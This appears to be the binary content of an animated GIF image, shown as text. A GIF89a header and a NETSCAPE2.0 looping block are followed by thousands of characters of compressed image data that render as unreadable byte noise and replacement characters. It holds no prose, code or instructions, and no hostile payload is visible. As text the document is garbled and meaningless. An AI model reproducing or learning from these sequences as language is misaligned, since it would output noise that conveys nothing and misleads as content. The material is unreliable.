GIF89a�� �     		$.	 	+"$"8  #	(:)5&,( B,,(3/42<3'.42+R0 6A5A80:;9%99$C>4_:Bw;=;#@;C@ G?,E@5PGQ�@ EICF"	D0C :J J %D$KH)NC+9J2BG?jH<WM^�Q%)N'8L'EQ-T-!L-SQ3WQ1LW;RSCaXPv^	P $UQZ(T!V-:T+D[./X4CY;ZZIfVX�Yh�` +^(^)$^9\6:c<9\<GaD__b�f Zi1.c17k1!g9Ae>KhC-hBDiHShLgcY{lp�p 2yr97mE;jEKqLGoN\qSdqWps^zpb�og�rc{%;w8u8(t?F{?1sKSuL9xT>yZjzp�{{�� :�*${ l}A?�D!IK�PXTO�\H}^qcx~g�����0s�E2�HC�^R�a]�ig�jt�l�q��y������� A�!+�:6�@{�K1�J;�QB�QO�U1�X\�`e�lV�oo�s��y��������P��U?�[O�a[�qa�wq�y}������� H�^:�\D�gD�dP�e^�ik�mL�nT�l_�rs���r����������`��v\�tg�|g�}���������� O�a=�o���r��~����� V�oK�y[������������АtǠ�ƣ�Ɵ�� ^Ѫ�г�Я�� e޵����ٿ��X묔����ȷ���� l�t�޹��������b����̽������� s��q�������ư������������������������!�NETSCAPE2.0   !� 2   ,    ��  � H����*\Ȱ�Ç#J�HQ`��3j���Ǐ 1n0A��ɓ(O�\ɲ��4bʜIS換8s�܉Ӊϟ@�
u���ѣH�(]ʴiS7P��yÇ*U>X�j��u+��`Ê+��Y��ʖZ�V��R�z��U
�)S�Ĉ�$��-tp�ӨS'U�hѲŸ��U�#G��H��.]�(Y$HL�:����i
8HHp��kLT��5��/cǐ��w�_���
�O�B��+7Ħ���Н/#����S������(P�|PP@�y�ӫ_Ͼ���5ʿ���G����Gɟ�����$`M<X�P
�ԂI9�SREuUW^�e����Y�U�Wo��\��RHy%�T�@	2p�Fa�)f�b��hd�IF� w`�Yg2� �i�Q`�i4)�k�6@��2[m�妛o�	�/���rl0ݙ�MWvlf�]w�W�y�g�x�gz��y_~���ߠ%h(K&�����?1(郔f�T�P�1!�"�ȧ�N"j"���V���jYj�H)�w��W,�0��\Ј-�܈���ܲc����ʏi`�gE��$i�FZ�	��Zk� �-�نۖ�u�e)b���h�K]��	�x
p^�{�k����Q~��'�	Jh���6��M�B*邔>h)�V�iWc��i����� ���$a�5W/���D�|Q���0��튣���r�.��Y(� �D�i�Q���V�k�1�����b[��&#np_&���f��ܘ�˦����u����p��o����o��L��� "L�6���GE���G���\e*ǐG.9�kM�VY���ֆ&�LW!T�>�0�Sx��b�k�.���-�k��;,K�F;ˁ�(�d�׶���R�-��r�1��ƛ��T_}2�)vt��Q��n���ٶ�觯�ztg0��7�/�M��� ���c�����c!3���S�%-� QZ� ���,f���Z����NX������
B"H]؁x�B#�fI�C�����< j����-pm8�ՃE�ε��)'`X���6��`���G�*Z!���:r���~�ߢ�w �!������PH+�#��h��0��xd�Z"���\/z�l5��0��Y=;�h@�D!�,&쀅F͒N#�jѰ5	�^�<na	k>�Z�~Q
�ш�C��7����w�K�e�}[��H��E0�D�c$#O�xF4"N� �PUޘ�8ʑ��ģ6x������D�D�D��� s�HF�0���$	A�.���<��h`<j1�xh>��;�[��!o���`$Cdz�t�#K%.����"�z�ю��Z|_ވic�D���3��L���)�f5	�1l�t���&\PN��etT �9��<p"1�dg;�9�G�3�0a��i�Mv 42\�?���|�JH^Ն�%��f�\����(�4QԢE�4J'����w)}�(0��Ԥ+����R��4(-}�K�86��״�q����T��`C�|`A܊�FE�:�ԥ�N��d(qB{^���9��Қ�խv�00zJc|�Uk0z񵰽R]pF��)���НH�̽��$'0`����?pBx)g.���TG�FV���O�*E⏢K� '@���F�[di�Nγ���glc(C0�����&�Y�b�<��nҪ�d��9���G�咧��M��R�������_��L𖑼D1�y/S��,�)|(�Zv-r	�8IӍ��5SE"98�҆��E!BaBB\!�
�-f�$� 	���N���p�6�#�%[r�f�9�uŀ�@Z<]������.�l|c�&V�j��d�^!yrE�&Z�LC�(E��ٓg��)+���+B��V��Qmm�,f�Q���k� ��$���){�a��K�+S��8Z�Җx����\A[��z��ݸcc7�*Y4�w�c��q�<�{g�� _��p�t����^��
(�~��'S�fG��t�T�:���¡j�;|!3��m��3�Y8
h��m��
5����S g��aÞ۵�}�|(��̱�E�l~��.�ip�Dv܎*w�ύn�N��@v��1-�MsS,� �M�'s�����np���y��ְ�<�A�`���t$i��~ҵ
P��t`�<poA^ls��!F�V�&�pǖP,�Fg�x����!9�_�nq�'Bo)�+��S��K�o�u�R�.t��<�d&`]ʦnSyF�U;�VPB���%,a3�o��^��Ҍ�E/�5���Ӡ����by8��_���t�v�O�*>�>7頻w.��3,��qŦIi�0���4�1��q�e
\�B3W�G{8C;LEpwP���;�����T�ć[�K��Gg��w0��<�S�wuD	��$Vb����\�W~:�>/L67L��~��~�c:&�nXG�'9�wla
v�z-�d$� ��e��+��T=B\��;J�{_Pvy�ǁDM�p)��!�W�B!(P �fw*�?�`a��	r-Hr�� DE�\�vx� �%9����Q.�/>h]9Gy(E�Eh���yF�y�b�ׄ���A��,��fNX��4e��N��S�;VpwP&��p¨pQ�_�B;-�K�/�4��yx |���� l�qJ�sVtF=� �'x�WM���6P��7�c񳉜�]�(tCG8E�c��t���O�t� ,2+Z�O��2�x���	��#IU`�����X&<�j��
4��pi�\������/��"�q z�U���f*����XWӍsv�@��0�g2bN�l爎'&E혔Us�0��h4։���+EtH(MJ��������d
�P\0�@e:�_.#j�:���R��#��w`B���b&b��[f����] ��5ѢB+I�40 h�[�' u�9�[,8r_R
��3�4x�p���J����b�8#ROIR��sC�~������YiM\ٕE6o_I
l�2�5:*2�2`:p:,�:@��	^�T;Byy,��@I\�/0*t�\�@�pw0�ɘ���r�0�|��-��,00�l`�7�<	u��w.��}�X�)�KRT ���yBh퓉��E�I��E��hV�?�5���^�����Gk!
�E�T#@�qN��2��l�_әH�#;��0�M� �$�g�Wp���c)��9�	��)��� 
`$'0X0��`�d��Y����Sb�=���lށ�l��ڦ�A7�dh*���L3q�����RK�^n`1�g!Jׄ��A�"�?U� wТ��i �0�� 
I�AZ:�>�$PiV ��|Bj�v��ǒ0��	�w�"wtW nA00���3��iVѓ5^Dm@�f�}݇x�x ��n���m�L9�m��svj��1|ڧ�Eot!�z�&_�X
��Y��l�"�! .ZHaА��	��	�j8;Ģ
��-�|@<� /���������������LJ��A�3VpV5ş��h5�A4�Q�g�6����֬��|Қ~"�@(�B(����z�ߚn��n�Z��v�8A�$	�px1��H�$����u�xА��	w�<é��
x�]P� �e�K�g���[�xP�/�<�(9fp�4�f�30X5p��&}���_:r$�J�$����t�2���m�R�j�Q9 9a�Sɳ�����B+�D{iF�MH��P���)��4x�~�1���	� 
��A�2���:���
��))|)�]���J�ϩOв����a � �[3�z������J��k�V5�Z��Im�����y{�A�s��s�U��;){M��֏��D
&r�C+�"�4���d-�u�j`G�:��Aǻ
�+#��] vbw������	�t�"�$ �
-}�4��f��3p���W���0V�ȸ�J=�P�e2�K��;m�����G�z�[��:�d�b�W
�P �  Q�,A `L�v��r �?�v�~��5�5`�Q�1�l�,B�����d�����Њ�_-���OQ#�%��c���0#�	��<'���)#��Z�P����*|����O�rk��$	 �'p�<�s0��p�q8پ��w�� �.g�D,� �b>Z|E`�[��x���f�d�`��,�q������\��|�@��|GP������X��u�\D   �������q|�]v���0�0ftF�"��0�#} ~��FʏC������T��+T����"�c'Te&���f�²#�����Jݼ��j�i	:̤L�;�:[�a $8�4��4 b�L��"���%$�az�r�r�,~�lE�	�L���[0���G�π��|��,؆}؈�|��[°	��G@x���\���  +� � ��m�!} l(�J�<� � � ��@P۶t�b�#� ��R��+ �F��R��m� � �N0��ҧh9���fA
�����Q�ɹfY�":p��+�2`��`a�����;�
�ԫ�j
�u�v,��p_�+)���4�*�3-���,Ա��� K�"�%�w�Q)�r��\0���K���{}�y����|م�ׁ�� z�، !�Qن:��;����@��/.D^�D�ً����N���"�����0X��� ά9hpڔ!A� � �m��0� �}(��(� �0 �@�AQ۸�   0�-�R0���� �ѐ��&M Y�FHg���)<d�}ɭt}�)ڢ�x�N(:2�&�w	�����;Ā�-;F],Xvߵw;��p`�:-��I�$�%����b���#+�\�J��w�rȊ��x�X pE��O�R>��������Tƛ �O��t��N�g�����������n������"����.�l5�"�ه����= �'��,c��� �M ��7)���	���BT� 3�َ�2��  ���2����p�=�P�c?�8�lS��t��M�2��:0 �rW>��2�"ˎ@��	��'L`�D�NVF;���'`P�$(-^��~�R�ʎI<���c��ݨa�7��� ���,�QҬ7�,ߜ���L��M�� �,�����^�6.x���^�������[���O=���>x�Q �N�1?�!= 0?-A  �F��3n,o�4��� ��@��6a�3��3��0  F0��?Fp�O�p��Q��C99G�I�@��L-��)j�S/� �d
��i�8��H�Y�@Ͳ5l1�q�Q#F�o}d�ӧB���i���	(t� �K
5)�8q�ÉAx����6�l��5Li1_M}�z�2d��%K�K�`]���U(�!8̞E{6�Z�mS|�P@�ܹ
$P�@�^�}���w�`�l��Xqba��<�2ʕ)�e�%��Ŋ��f����Ή7mٶ����GP��[v��z5l��ۖ#}s��H�
�G�\�͝ @�<�ի��@��&N|�^�	
 ��^} ?ܿ��=���;q�#����ei0@?� ����N�t�0��p�B7��#C7�?L$�D&!��RN,�DW,�_�є%��R$a��$�����aH�@@I���<iD!G<YŖUh�"�*"��6�H��<�H�PV)�<N�a�"k����\���%�f蠧���
Zj����j
*c��ʪ��Ҫ+�&���&U�-����.�2 ��>5��!��9��ض1�UW�-�-T�����-�NKM�T�`M/�ƙ�Xc;����R���-B�k�-`��7���8�� � �.;�������� x@80��죷>�#  #L�?ΐ"`�W ��X�{��@:p���a����7.Ɛ�?1D?V�F�Y���O$E6�رG��a�	" ��$h�<����?������e_*�%ib0Zz�11�%j\��5�j����]`��x� �N�s�ب�(A�a�)C��*�m��_�BRJ)�t�ȴ.N5q�q%�X��i��q&�|�o��<sk����X�mhb�X�u-���]\C�q�e��\�fW�mۂ�f�-��l�K  �@ӹ�[ ��F;��πo�'��O��z�p�{��7���� X8_�ч�?# ��B�5ָc=�c�%!Y�dT�0w ��|$"͌H7@��3O�b��-j���iI��D6�4�Hmj�@!IĲ&l�%x�	��:�d'4��O���	Po�[���Da�Qz�E,�����-poQ�4��tjqW�m3;.v�Y,p�V5�`�u�z��
�-�Bo�D�8�ؕ���cIU�`6��a�+ox���ɼtA( H �N��h'b���&0#�`	���0��<���Ǿ{�K
��,d9���������Y�B|��4��?�d4�� �?H p
Ih�e��L`D��@<pB��ia�bmF1>�40�sR��DRzb�[K K8��8��%��!p�C���mT:���!�MQx�
W�B	&6qR�C� E�PъX�_n#�.��W�	�:ӎS�2�9�jz�
F�N3{d�MM�*aĦ1�j��q܊/��i�u�C"G  P.���hTժU��,j�. @� 5�R� p<� �$%��3Vpa �����H�� �RF�����Zg=d����9���Ϙ�]�2Q$2H�����^`MkF��@�	�
m����I�������<E!Oz�%;�@���:�D'������@�3���t����P��C�ب�}���2j �` 	�hH��,ѕԻ��J#�څ�U�+��1����:���;;yTnr���Nʸ-v�ZGp]�33�ҜJ�l�q�sɱ�ү ��Wi��S��? 
�j 
��������T�����Y`�_*��2���yhǗ��X07F��"�Ǔ��bm$�Ʋ�G-��Z 3��fs��NrV���0�9�є���KbzZ	MxB�sMM��=k��|�s���S�f��ԙ2<�V����QQ�r�ؕX<�i��F��)
xj�!�L���Su6?�nƁ�ȕ�3��ͤ��d��{�7��*ɰ@9���	T�ث�&@ܟ3��^� _$�[�o~���v-1p���8,�xl�6�df����`�M��e�� ;x�V.g�j��.�{�`3�Ƽ�2�%K��=%���J`''��N(��wq 8D��h0�JIQ蟓[��z+^�ġ�b)�P���rף��GQ�N�AoiJ�\��ӷIy�gC��lAեI�7�G�.@5���S���x~�B� 0�ꍧaXvz���_;��	�]��3`��� �]F}A�;��/�c�M���6�iD����#@�8$��;�Ih�ѝn-���H��9o��s����Y��$�%0��h����8��� �=#��~&��x7F��q�x�.E�EWQyH]#��Ac���/{#7|����)���+�ޕ�u��y��Հ�ȼ���ہ���J��)�]-��� � ���#l�SG������k}��1u�Q~�'�n?��g˱�6D(,j��d
���R����	��$�"!qC�F�p<,S�-c�Wx�0-�+�v����z:	4S���<6k�� J� ���! �x'C@��[��B.Dy(��8G1��s��)�*�=��=,ja��/�/<��<B�0Ck��T��J;4��8DßB<b�9�B8��o�α�ʜ�i)ʀ99�0�4�CC�尞}���8�����D����
���� �3`���ZY(����{I ȀM\� ,�h�I��[��j@l�Q0�.��
���&���: 7o�t˲�;�4ą[�24�ՊA5�/�4�ɻA	(�L���؀
����!ȏ `�q2�%�8�Y=�k.J�=��B��*�-��ũ�Qi�8,� C��4lf�q��;�MHčC��#�"���C�zH�C*�DIf��D����*YR��*;�H�� ��;�^S�Ў����3�A�0�?�]J��8zE���Ib�I똥?H'x��lE������X��3�Iy��	�Z���C�\4�Y������<���(F�b2����;�*��uC.4�W�+���P��/��ȳ��'�x���MB ���O '%\B&T�'��
�dx*l+�"ۻ����ن8l������ن��� sh@Iyh�T@ɋܾq�h`�ڱ����3N@�Chh��8C�4D�Lē��(�����Q��3����p��8E��OY�ɲ�*Q��|Y����h$ˎ ��  �K�+�Y��ErZ�˶�E���6����Bض���@�D� �8�<�CL,�Z`7��j�FtK-�+�<�����b	��@ &-H������!��BMC �{T(��G�ˊ،�`8ۼ�������+f����ߘ�|����:�N��tP�8C���$T9��@�B΍,�#�<�ܞ 8; P�Q:�8]"����P ��$��*� �P���*�LP�ð'�P��E��YXP;�Աa�K��E�!QBf��	�;����dT�$�N ��-�ٲ�D�tLl-r�[X<�;�Lo�&(�%�76cRں= M̓	��0�մ��;=/�GE�
��k�_x�Cs�(5U�lS�Ԍ����)#��H8�������@%ÕTԍ���Ӎ%O�� 0��ܤM2���렱�ȀQ�0��� ��SĞ�0UzAWTU�X�]{$'x�`ӵX%�����Ua�D����E��/Ё� ���cMVU�l��o����F�J��al������V`�<X��@�	8��RRδ�:���@�����1�C0�@���K�/�81�
�(S�y"X9�=�P	�q����%]vp�HH����-��	���F0]�-]ӽ]gi�@p��ݹ@�7��?\�����]׵�ֵ]�]���]p�0"��݆7�^���?��
>v`��� �P��H������ 8�8WD�y(U��5���� �WE_���^C5@��E�Q�� ���K�H���$��%[2%�$�g<7,㠢�^����kl[ 5�-���%�7~{�|ZS��;�	*\x��l�<(={m��=�D��֓(�'���>��8("�p�ݨ$ٔ,4�������M^�|f��%�V	�M�=��-�^�{�:�]޵�<�c=Tkx�@-�@���{��e��̎x��5�a�Y��DS���H���*�W%�'�$ � � \�E>`�I@{�#�< ��Y��$�e� < Ϻ�ʒ����0�;��O����da�7"R+���,���#�"H�w����;����1b$t8%�&|
"Jb%��X�JhT��K��J��" ���bZO��u��O�<>�8���7��7<��?>��؂x��.�9 ^�~�q؄�~#f�Nh D��^��3v�p闆��p��
Z�ϣ�t�)����*�u��;����Y��yp+��T��ӎ-ZL���]6�� 8������>�j]�U��I�����$@Vd�6�[��Nx���2�zV[�[��; �BH捨�f��E��&�p����[e	�a	@���<��!p� �60�*1��{E=�r���(l�X��A��T�'x�����X�.h�vxc�%a���E]�f�-����J�=6�9@�:���JcA~���nW���y��f�� �itj�V �ԀjIVE���|��y1�D���C��UzP'6����C�	M�N"��5kQEh�I�V�aeI��H�V�.�6�q���q�keܔجp�,� UpVBdnr2lV��.�/@3%x�؊��z��: �7�l���a�������6�C.�R�����G~�
���(\b���2��L����=��m� �:�M �0��m1�L;�����c���m����%tv�>�)�܄7F�~s��s=rCGŖ�j�X�����%+^Z��d	[j}�_�0��vo�(K��uW��� �����J �P��֎��� I��'x�egvE�pc��h��J�er�S��S8�2�[;H�8V��6�2����47�)���&_��h'l�-l���W��	08��s��|b3H�\�9�	 �6Ȃ<0�?	m0�u�
��M֫ܭ��0wm؆ =�� Xs��=��h����Xь:�5�@�#9�����R�3�y=ކ�����\Z�^��ܿSW��#��u�8�0�Y�[������ON�T I꥖�3�n�v �n ��j���Gz�fph������{i�m����{X|XP�X��^��]�e^<�����&k��e=q* A����������O�P`pG���~�le|��$��o�w���6�<`���x1I� �܋�\�`��vm�y���/y����c����]�ʌ9�����Q���e�V����;�C�<��T��P$���I�y�O �J�� �'  �2� 	� � Ĉ#\��`���]��H��.�!� �ȋ�e �a�2g. h��ʃ�(�hР��-j�(�JJ��j�����B�5u�/`�|+�6�-]�<y�B�I�$2Z� Ab�[��ep��L8�R5����m��e���[�/f�*T�O�����e�$^�� a.�$p�`��Nt@M��
`� ��vC�r�ʥK�ׯ]��*��ر�ȀK����`҃���
�����p@@
<����<���׳o�@Ö-��ѯo�~����󷿿?4[�7���L|[̱�&�9�4��	#�,���8�!�����O�%r����b��t�,e�R��F�A�v���0�	�&cN9qC�9� �$�U"�B�)%��ZZIe:��PH�II%E���Sm>�SW�)�/�m�Up�F�,vL�\���-�5��Յ� ��	(��"`�0f�a����-�|r�b��RiTօ�q0��u �Q�Ѐ���0��F�m����*���[p�W/���r�AW�t�a����0�]�W�{��ހ���H|&�(L���'N*ψ�N?�l��7�T󌄛4���p�|���a��(�8;�;G|�}�#�j|�& ��1�đB��$�J ��+5dB�A9� �eB5p����AA8�PK�Le $�70���>Mr�QKY�&�o�9'Vt�ɋ�]�2�����'�\p�Z#�Ws��*�#4�I'}�5�,�Ђ�a��r���Y���ʥ�r� i\��f/��*�20�̐��:d�����y������u�,/�>{2�>Wg��sm���Q�xK��*/.|[��M���o�.�>����h���H�}b��� '��8�}�<��??���O|������n�@&���A%%!�Tb�DC%X2@�hF3��JR�ET �"?�E�6��8��T���%�$@jS�ZQ���6Ae���Zu�S'dg8�م- �?��mmy[�4G��wSE'8���q��D&2�	G|2�@�8�,N2���^@�ٸ�$�@]6���iB���f����u���됕,���v�k���EJ��(��B���Q�=�s��?���?��3L�#���_��#F<�b�RP�4�=�1CB�F*�����G@�P&����P� �vD�a7SH�@G	Ҁ� @�E��.%I
+���~���Ja �֥t$P!-+�7=��'���/�!��b�S�i�s�@���v%8����D��ɠmnIb_坻�n}���8@db��@� �" ��L�'>1�P9���P�F�d�-���hU֘�4;��$Ё%�a�k8*����
Rv�c�q���J�w��
`<�H��^]��
�~����@��4�ֵj �f%+;�s�S�r@�x+^��.�>��+; �q䵰�}+Z��_6@?xe���[�r����&�	���B%�t ����@%�h�j"83kbS!�$HsR���X&��3!�  �@��p�I�n�9�:aLd�'>e8���N�!q�3����l^�C#�@�)�EG$�&7�-���I_T!EM�t��)�_1.������#Ԧ6*��/؁��6_�fU�� (����U�Yc�zT�0LM�p��Ԩ6��Ӻj��H��.NOX�Wq0V="�[i|���z�_��W�u��:��d���x��ߣ �~�ʗͱ�4�� S� �@Cx�@�
y�j���$�6i�ik����@7A&7��	���iN���������2� ��CR��`b�+�	c
J��O�ؐ�3�g@�aㄍ�e[��	<�71PK[ڒ޸��.t�����HE
�-H�����ѿ�SE�Ӡl��i|�G���p 6�:h�*
$@30 ð�jT6 �7Mq������Ϊ(֎�����n����(�'>I~�bwܞU�����%����g��)���pƙ���"���K���V̵�S�k����
��� (�	�N��pN&��fT��I�@�̜0�!'ңD#(!�Ј,d��;S�NH�Ѧ��5 ���l2i� �������ϧT�*���
0�1j���f�'�(*�z-liAz�{��VL�[_4
R4��tc���F�t��m�v�`D�%�v�We�!�A%�����nX����c��'ZSM����H�G
��_��v�=�ɫ��̞����e]�8���M,H�1fPĉ|��1#�����@������y=��0��,ky A���*�����`yi�K���<�f�(CC �Y�h)	���р� ��]�W
�@RA<A:��DI4`k���4o�̓�8ڥ�uZ?ełV�ݨ���ܝ'�]��M�
�A�]���^�((^�	���Q�����!�[|����}OY�����뱎���p̞p�"�t\��iKx�
��W��[��z^�{(�&L��$����ҕ)�\�H�͘�i�,�-��3��4���U�,��l\����׍ �	�܍�� D�9���} B�"��\�$��|@D �	4��4%��̓�H����p]�^��=SB$A dp9�sA�`����	��]ݍ�B�L8a����;"�z�����F�&�T(�����x�K���4[Z���E��ʮt���hH�h�@`�������\A�y��쩛�%R2��/�BJ��!D֛V|l�>ԤM����ܤM���O 0�8��>|�%O&�M��3�OZ��T�RN%Un�T&����R�%�3�$?�'j� �4��	��m�VB�L� ��b�I��".��,��$ 2� Bh8��5��_"DI��B��<�5�p��Ed@�0�G��K\�o�
f�
V���S��?�B/���0�*�AJ9L�]��;^��#�E]L �B�̂|i�pjB'(���c@�Ԁ�Łi��QB i̊i��k���������x�AQ��0��ᱜ��/R,�d2 ��`G�a��x��$�$%�G*(傔�)�0(% �U_������B5�O2#TQR%Ob�(�/��v�M΁8�$�&IM&e�ueT���1-�q��P@؜g��	��0���AtVNȢ^.��d@�̓7 � 5n`ɴ��(DI�Sd�B$���M��΀�h],:6b�6�	7���	,�j�1 Fkz
l:!�m�&n�n�M�o�_��,0�-�b,ᜊWyE����8�N��	xF��tnά���`dQ}�\�쥧z�/@0L��XJw�g��x����3(%�a����Tޤ�pR�囈2�#n���U�+O��/�jR���7 �hg���"�\ ��+� �(��e��"4ČȖ�5D `NDC�i�3��%[�\R�I�Aa7D]4xSX�٥�6�&��М��@�c�ǛF��#(Z�<&�z^^D��č8џ��*�bpJ�ȩXZd�b�\x�Fy�Ȥ�F�J��D$
̀�[D)�B�FH��j�1�{���ě�ެҪ���U�$��K-�R.��Rڦm�iC�Z�6B��$���O��HR�خ��V���bk%�حf+�vYG�Ld�L�kB�ďĥJL]���(��^�@��D:��K�<h��.�1���
`��A��4W6����i�n�U@l���U,k⁧l�Z� <��z!��@]�f�,ߌ�����.g��)A�1��=*�Pd�J@��lP=@ix�D�$�/tJ߀dӊ�WF��B/,ǜ�P}��#)�~�'׊K�^�\k�v�&�m�B�[�:X�3��O0�4�(%�-��8�,�ՒRBَ���f���M�X1�Y�z,�A	���J؄�f�R�^�b�̛i:��8��(.B(�,�� �e@4io)D��$���֮TLE�����+��d��:�`;�Z{��2 �@o�/c bLoe,�1�(A���\�f�v�
ER^�/�(�B+����	z���1��+��1@��|�@�H �O�CRBY��Ƈ6�-��ꅖ�M�!��Hܪ�*'�(�6�ظT@|(e�	�����<�'	���� (��"�N.)���**����1 l�Ҵ�M4��HAeR�7]@gz&�\1�.��f�t�/�i�ނk�!�qP֦���2��Q�/�o�q�,l
؀ݱ�y�Z�<����&��T�w0Q�l�����(��a�B� �C3�.����B%_����UX�J�j0�h-L�2�mA�ڤ�$�.��bm,Oe<�3�O.�S^�S3�M�C&*HS0��O�&e~h(�����ǀ�_z�S;k����_���I�3��5����;5+&4�4�	�S׵��ɂԫM, ;ɒ�]<���2,V>����-��JI�@t��f�,�����z��Ā,-a�����4�2p��t�;�t��/IÈt&@p�BKj�*�ⶇѴ �t���V�uMG'3�%\ mQ��]�YoAXO����V>C��O��w�p�Tr�%��{w���RVp��dRv� W ��<�V(~I��b��2_�ʐ�����u�7!88��c;D� b/����(W:c&py��T���^+DM���bZt����i��>�s�x���HF���j���,4]����0/ �@���\
�(����A��������@�%
JrI@�Q��d��?V�u��.�v�o%[�)��w�4V��!*�@(o�z�ZO+#�������:TC* ���@�\_Zn�T���ck�2Oz�-�hY��Y�̌v�����[�4{I4�A�����j�l8��kC�7�D ��)�;�� ����cSɒ q�k:@�d 
���{�;��O���`c6j�>��h�.,�.{"�h#JEF@G@9ॗ�����0�D���v�������#@�yų���@��\��f(�h���!|A!���8F�X
����_�.dJw��kr�_�����(G:z�'��r��%&	���}|�z0_*+剞��L�dMe	C�>��G�0�ڤ��hT�$ i�zg��bZ�7AP�0�<�&`&@v��)��{������ m��̓ ��k� X��Y)Ь@�߄�� ���o��;��{2����f����{��B��n׎���a�{J��ڬv��vt���l��JLAL���*xF5��7�����W<�1zq	$�D.7=����W�[�uK|oD�.h
�߼U�oJ^�J�j�<�/߽p���X��g��'��%}�8=@48p�ٲ�Q*a2{6q�-,�P���cG�Av<��c�M�,bD����TϴŔ9g��7qn@  �z�g�+��p�� d8óg�MOH��F׮?��;,�'z��)�,�@f��y�+<h��AϣHW�2��?�� �й���,�Me˗+Á�����(���tiғP����u�֕NŖ=�ٷc��7/^�w����]�w"��'B��p�1�ň	�G�ТK�?��<�$&h�>"F�$S��i�IU���8qj���#<x���
tHB�ҋ����.	 /�@�$��
G<�d�W�E�ZH,�[PLQ����WL�X�I��	FGQ���}�d�`����LRI�H
��'��h���T��(�!���K�SL1�(��)�,$-�l`#'s�Ӧ���N����������
 �����C�j���h�-�>��+������;9�	�,< ���xb�S�p�U3�,�΄z�4�R�ĵ[_����j�5X^.�a��7��;�9�yN骳���&С���<�&@��{��)w�����N���L";j�#���H�B(�+�h�COT�pO\Q�o���^��1�m��d~�ȍ9���"�9d���L�L��M>�M��$��1_��f$�L�f2�4SΟ���L(ڄ*H:�(h�i@��L�<�JBEQG�z  �~�-�a �һ��ˉ�y���<�An�=��n���"'�F�oVY�L�W	@!�YK���)�uW�v�E7a���c�-�Oa�9G��!�	Z@p���v�mͣ�:�ۛ��0�\tq�v񰃋w�pO^j#HPA��K>	��BG:!X�YV1q��Y|8�c�{�c�8c���T�0҃��o����_��	�����?'���j�M`��a�PY�Y�f�9Jld��	���M����1����m2nP�.#8&���C�"je+���q���lrC����X3��/4w�[��9���sܡ���xVG-H�cO�dG���w�����7�$��A��V��� �	i��W��"a�c#�P�]��Q�ld��{���W�J��3�!�HE��s��I�)F %O@�L�PKA�����i�TQ�AU^���� [%B͔��'<MjVȚJ��q�{�+d�9bYȹ� ��怎N�N�s� Q��a����� v������p�G?��&�I|�A�T��$�.�g>���,h�6b�D"��.xq���{{����G@�cO����Q�N���TZ�3I����$&7�Ix2,�4�Gy� ������*U�Jɼ�o���h���2����)jSSȰX�$f1�cA(��c�t�� (����Ⱥ�%!@��NN���e�*�Ӯs�3	�L�;+�/&r!��O~�:�}*������a�^��5l�`�P�.��:��%RPȊN����������m�h �(H�"�N���aC�X
�6��ԥ0��Li
˛β�:Ea
s������ &Q�zT&k���2������D�kF��%rK��� �(�Ӭg�Z�ʄ��s��i��'F0�D���YZ�Dr�E`#F�����أ�Q�&4ckl0z�7�v���Y�ʉ���%AR��4Q�[J�A!���|sme���v�9��NU���ƦW��%Qm�cY�e��>�*@S��BU�`FA|�K$��� A��U��|�j�甆�x�����L [� �$���U��#_ۨ��#by����_=#cFp����W6�����N���0�A*����	t`�#��O��(��7[8в�'�in)1c����±��c��%�-~���
1���م�^��s��W-�j��zf����.����
h
�,��&P�5wWzE����π���xγ��,���Ё&_��h}����f4NmaJz�O��4�;\�ӆ�RL�6M�Nc0űe�,I][Z�:����)~��aƚ��19qwq�M9���d �/\���5�3�]m�
��'Ш.P�¬��6x���m{u=GL��������>7����vԠ�����Mo@XG�����^Q�����G#-Z+�è��WqNO<2)NUM-���
ƫ�1�|z��������M��]����5�Z��.��$D��@淎�x��!�J0��c��aO���+�U��0__g[�z�������o��-�����^?�����S�=c�$*Ҟ}�r���pgwJJzҔ��[@�I��z71������4�&L�yz��Ϧվ}uo�
�"O�na<����d 	���P���D�̔�AF��9<D>��:�`��h�ڢ튬�ʼ`x,��� ��>��ܬD������Θ���KF���*�b!6���|�'��o	��}��ю���O����Fj����+�"����௕<H�B��o���qt%�����^a�JN shtA���L/����c�CKO�,�
pW�:�>F0E�wG�j��r/	b ��=���슬���Ȫ�FDtAΌ�vаTޠ����M6�g�,�Q!|�H��}QI$��F
���.�pկ��F��n��pϦ0���06|�@���o7�0 �p ��`:H`����8P�`Jo�,p�zD�1���j)�?� �� ���ڋ`BPIara|!�����~�529r6.A��	��I�$������.�N@આ�@��.�<�P�H�������.������/�\c��t��b�Z�Q��K����d�J�����B�Cl����:|M�L�Z���A����>��Rv��w���r�B���`�	E�a�V10���4�0��v�#u1$�pcL�1{�R�hV�%���
n�d��&��M	w�⨱�1(oi(�(�2)K�Z!�X*���بz�Z��C�7�E���LǋJ�;� -�1-���d�-�h��z��R>:a���L� 30����1J1�1y�f��.��=; >�S>a�>��>��.�s?w�?�S	 4@t@��
�@4A�
�A�A!4B%tB�@ԠB-�B�`C9�C=�CA4DEtDI�DM�DQ4EU�C)���Ea4FetFiTF��Fq�FaG�|�G�t݀��H��H!I�A5U�5�`�E�h�wa��6mA�=���2X�Rd�@Z�G=��
0�,�2EҲ�h�9ݒ?�,��Υڶ�Ok!"���<1���M�S6,�Q/!RS$�	��:���sS�?=Un�S?��?	�TTAQ�@)tUY�U14C5tEeuVi�Vm�VA�BWUj�W}uFsTG�`G��XTH�4Y�`I�����(e�^sJq�J��7N9�a[�U�8����3n�\͔*G�|mZv�[�����zB$E�i�l۫?z�tR�J� J#�PW�P�SF�Q56�"URC�c��~��R5vi8�c;�SA?Cud�bTM�TQ�@4UYA]�e)V� Wkuf� Ca�A�@�`g}�g�6h��vh}�����@�vgנi��i�v�`j��j�v��@H�vk��H��Ԝ�I�OZIAJ[ᆮ����t�[�U[����8��\'�*kAؕt��M31�+N&�j�^e���#]�r__/kA/ˊ
�`�`	���la�si�6.�"Vb'�Rד�2vc7�cYw>C�uA�d��L�TSe[6w� gy�A5�fivV��w�h��x��h�6i�`i� j��i�vz�k��zǰk��Y��Yq�J�lam�	[�EN�m��Et����L*�so��t�~Wq�ȯ��?����qVUA&�r/s�Sr:�aW1cab18R+�t-Ju=�uAxn: v?UvK�vm�vqWwS�x�7V�W]�x����Wy�vw�7z��z}k�{�V{�WI3.lo�(AZa����7x��*�|%ϟ�(}ח<�M��L�K�u����~�#3�p&�W�D��4��ȀK�`B�2akϐ!��09�(�ac#�5�t��<��A�uI��a��E�w�@�M��Q�
